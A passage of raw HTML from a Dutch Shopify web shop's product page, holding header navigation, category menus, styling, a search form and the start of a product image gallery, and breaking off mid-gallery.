  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Aankondiging" ><p class="announcement-bar__message h5">
                Gratis verzending vanaf €39.99
</p></div><style data-shopify>

  @media screen and (min-width: 750px) {
    .announcement-bar{
      background: url("//forherbeautyy.com/cdn/shop/files/forherbeautyy_topbar-pc.jpg?v=1705369976") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  @media screen and (max-width: 750px) {
    .announcement-bar{
      background: url("//forherbeautyy.com/cdn/shop/files/forherbeautyy_topbar-m.jpg?v=1705369977") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  
  /* .announcement-bar{
    background: transparent;
  } */
  


</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=9739572204330307811705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-cart-items.css?v=21962527557206098771705369660" media="print" onload="this.media='all'"><link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-price.css?v=150784251161977887801705369660" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841705369660" media="print" onload="this.media='all'"><noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=9739572204330307811705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-cart-items.css?v=21962527557206098771705369660" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#4eb447
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//forherbeautyy.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831705369660" defer="defer"></script>
<script src="//forherbeautyy.com/cdn/shop/t/6/assets/details-modal.js?v=168894189220787287041705369660" defer="defer"></script>
<script src="//forherbeautyy.com/cdn/shop/t/6/assets/cart-notification.js?v=31179948596492670111705369659" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Huis
                          </a></li><li><a href="/collections/goed-verkopend" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Goed Verkopend
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catalogus
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catalogus" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catalogus
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kleding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kleding
                                        </a></li><li><a href="/collections/huisdieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Huisdieren
                                        </a></li><li><a href="/collections/sport-buiten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport &amp; Buiten
                                        </a></li><li><a href="/collections/auto-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Auto Accessoires
                                        </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hulpmiddelen &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronica-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronica &amp; Accessoires
                                        </a></li><li><a href="/collections/gezondheid-schoonheid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gezondheid &amp; Schoonheid
                                        </a></li><li><a href="/collections/huishoudelijke-artikelen-en-keuken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Huishoudelijke artikelen en keuken
                                        </a></li><li><a href="/collections/speelgoed-kinderen-en-geschenken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Speelgoed, Kinderen en Geschenken
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/74898145597/account?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//forherbeautyy.com/cdn/shop/files/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944" alt="forherbeautyy" srcset="//forherbeautyy.com/cdn/shop/files/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944&amp;width=50 50w, //forherbeautyy.com/cdn/shop/files/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944&amp;width=100 100w, //forherbeautyy.com/cdn/shop/files/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944&amp;width=150 150w, //forherbeautyy.com/cdn/shop/files/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944&amp;width=200 200w, //forherbeautyy.com/cdn/shop/files/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944&amp;width=250 250w, //forherbeautyy.com/cdn/shop/files/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Huis</span>
                  </a></li><li><a href="/collections/goed-verkopend" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Goed Verkopend</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catalogus</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kleding" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kleding
                              </a></li><li><a href="/collections/huisdieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Huisdieren
                              </a></li><li><a href="/collections/sport-buiten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport &amp; Buiten
                              </a></li><li><a href="/collections/auto-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Auto Accessoires
                              </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hulpmiddelen &amp; Gadgets
                              </a></li><li><a href="/collections/elektronica-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronica &amp; Accessoires
                              </a></li><li><a href="/collections/gezondheid-schoonheid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gezondheid &amp; Schoonheid
                              </a></li><li><a href="/collections/huishoudelijke-artikelen-en-keuken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Huishoudelijke artikelen en keuken
                              </a></li><li><a href="/collections/speelgoed-kinderen-en-geschenken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Speelgoed, Kinderen en Geschenken
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Zoeken"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Zoeken</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Zoeken">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/74898145597/account?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Winkelwagen</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artikelen</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "forherbeautyy",
    
      "logo": "https:\/\/forherbeautyy.com\/cdn\/shop\/files\/forherbeautyy__1_78ece6dd-4abe-45e7-84d2-e0254a9f0d20.png?v=1705369944\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/forherbeautyy.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--21946630799677__main" class="shopify-section section">
  
<section id="MainProduct-template--21946630799677__main" class="page-width section-template--21946630799677__main-padding" data-section="template--21946630799677__main">
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/section-main-product.css?v=107734148352217605111705369661" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811705369659" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-price.css?v=150784251161977887801705369660" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781705369660" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-slider.css?v=21509152082215959751705369660" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431705369660" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841705369660" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-deferred-media.css?v=105211437941697141201705369660" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--21946630799677__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #4eb447;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#4eb447;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#6554a2;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    }</style><script src="//forherbeautyy.com/cdn/shop/t/6/assets/product-form.js?v=24702737604959294451705369661" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--21946630799677__main" role="region" class="product__media-gallery" aria-label="Gallery-weergave" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--21946630799677__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--21946630799677__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--21946630799677__main">
            Ga direct naar productinformatie
          </a>
          <ul id="Slider-Gallery-template--21946630799677__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--21946630799677__main-36604709372221" class="product__media-item grid__item slider__slide is-active" data-media-id="template--21946630799677__main-36604709372221">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709372221">
    <span class="visually-hidden">
      Media 1 openen in modaal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--21946630799677__main-36604709404989" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709404989">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
